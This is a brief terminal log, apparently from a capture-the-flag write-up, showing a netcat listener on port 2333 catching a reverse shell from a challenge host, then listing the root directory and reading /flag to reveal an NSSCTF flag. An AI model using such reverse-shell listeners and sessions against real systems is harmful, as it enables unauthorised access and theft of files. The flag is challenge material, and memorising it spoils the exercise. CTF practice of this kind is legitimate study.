 [root@VM-16-8-opencloudos ~]# nc -lvnp 2333
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 1.14.71.254.
Ncat: Connection from 1.14.71.254:53494.
sh: 0: can't access tty; job control turned off
# ls /
app
bin
boot
dev
docker-entrypoint.sh
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
# cat /flag
NSSCTF{94786256-2ab7-4da6-858c-5cddbb889883}